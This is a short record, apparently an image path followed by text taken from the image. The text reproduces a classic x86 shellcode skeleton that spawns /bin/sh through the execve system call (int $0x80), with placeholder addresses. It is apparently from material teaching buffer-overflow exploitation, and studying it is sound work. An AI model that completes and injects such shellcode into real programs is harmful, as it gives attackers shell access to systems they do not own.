 execve(argv[0], argv, NULL); exit(0); movl string_addr,string_addr_addr movb $0x0,null_byte_addr movl $0x0,null_addr movl $0xb,%eax movl string_addr,%ebx leal string_addr,%ecx leal null_string,%edx int $0x80 movl $0x1, %eax movl $0x0, %ebx int $0x80 /bin/sh string goes here.